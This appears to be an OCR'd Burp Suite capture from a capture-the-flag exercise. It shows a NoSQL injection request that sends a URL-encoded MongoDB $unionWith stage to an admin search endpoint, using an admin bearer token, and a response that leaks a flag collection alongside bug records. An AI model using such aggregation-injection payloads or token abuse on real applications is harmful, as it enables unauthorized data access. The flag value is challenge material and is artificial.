 Request
Pretty Raw Hex GraphQL \n
1 GET /admin_search?query=%5B%7B%22%24unionWith%22%3A%20%22flags%22%7D%5D HTTP/1.1
2 Host: bugtracker.hkn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36 GLS/100.10.9939.100
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://bugtracker.hkn/admin
8 Authorization: Bearer
eyJhbGciOiAiSFMyNTYiLCAidHlwIjogIkpXVCJ9.eyJ1c2VybmFtZSI6ICJhZG1pbl91c2VyIiwgInJvbGUiOiAiY
WRtaW4iLCAiZXhwIjogMTc0NjkwOTY4MH0.7wCZIAW12sOYRBx-5x_y4NAolaE4qee3oQydZl43_HU
9 Connection: keep-alive
10 sec-ch-ua-platform: "Windows"
11 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not=A?Brand";v="24"
12 sec-ch-ua-mobile: ?0
13 Priority: u=0
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 10 May 2025 20:20:24 GMT
4 Connection: keep-alive
5 Content-Type: application/json
6 Content-Length: 541
7
8 {
"results":[
{
"_id":"681fac490d6d1c943336f68f",
"description":"Crashes on special characters",
"severity":"high",
"status":"open",
"title":"Login form error"
},
{
"_id":"681fac490d6d1c943336f690",
"description":"Footer overlaps main content",
"severity":"low",
"status":"open",
"title":"CSS misalignment"
},
{
"_id":"681fac490d6d1c943336f691",
"description":"Page load slow after last update",
"severity":"medium",
"status":"open",
"title":"Performance regression"
},
{
"_id":"681fac490d6d1c943336f692",
"flag":"DDC{c0nfu53d_4nd_vuln3r4bl3}",
"label":"ctf_flag"
}
]
}
9